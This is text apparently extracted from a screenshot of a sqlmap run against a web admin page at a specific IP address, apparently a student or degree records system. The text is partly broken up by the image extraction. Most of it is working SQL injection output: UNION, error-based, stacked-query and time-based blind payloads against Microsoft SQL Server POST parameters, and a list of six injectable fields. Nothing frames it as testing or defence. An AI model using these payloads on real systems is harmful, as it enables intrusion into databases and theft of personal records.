 sqlmap - python  sqlmap/sqlmap.py -u 202.195.243.37/tasi/admin/conv...
Type: UNION query
Title: Generic UNION query (NULL) - 25 columns
Payload: txtStuName=kk&txtStuNo=') UNION ALL SELECT NULL,NULL,NULL,NULL,NULL
Type: error-based
(113)+CHAR(108)+CHAR(97)+CHAR(99)+CHAR(113)+CHAR(84)+CHAR(97)+CHAR(99)+CHAR(110)
+CHAR(74)+CHAR(113)+CHAR(119)+CHAR(71)+CHAR(120)+CHAR(116)+CHAR(113)+CHAR(100)+C
HAR(121)+CHAR(118)+CHAR(113),NULL,NULL,NULL,NULL-- &cboCollege=&cboDegreeType=0&
cboSubjectClass=&cboSubject=&txtMajor=&inputStartDate=&inputEndDate=&convert=-1&
public=-1
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: txtStuName=kk&txtStuNo='); WAITFOR DELAY '0:0:5'--&cboCollege=&cboD
egreeType=0&cboSubjectClass=&cboSubject=&txtMajor=&inputStartDate=&inputEndDate=
&convert=-1&public=-1
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: txtStuName=kk&txtStuNo=') WAITFOR DELAY '0:0:5'--&cboCollege=&cboDe
greeType=0&cboSubjectClass=&cboSubject=&txtMajor=&inputStartDate=&inputEndDate=&
convert=-1&public=-1
Place: POST
Parameter: inputEndDate
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: txtStuName=kk&txtStuNo=&cboCollege=&cboDegreeType=0&cboSubjectClass
=&cboSubject=&txtMajor=&inputStartDate=&inputEndDate=') AND 7229=CONVERT(INT,(SE
LECT CHAR(113)+CHAR(108)+CHAR(97)+CHAR(99)+CHAR(113)+(SELECT (CASE WHEN (7229=72
29) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(100)+CHAR(121)+CHAR(118)+CH
AR(113))) AND ('wPnL'='wPnL&convert=-1&public=-1
---
there were multiple injection points, please select the one to use for following
injections:
[0] place: POST, parameter: txtMajor, type: Single quoted string (default)
[1] place: POST, parameter: inputStartDate, type: Single quoted string
[2] place: POST, parameter: inputEndDate, type: Single quoted string
[3] place: POST, parameter: txtStuNo, type: Single quoted string
[4] place: POST, parameter: cboSubjectClass, type: Single quoted string
[5] place: POST, parameter: cboCollege, type: Single quoted string
[q] Quit
>
搜狗拼音输入法 全 :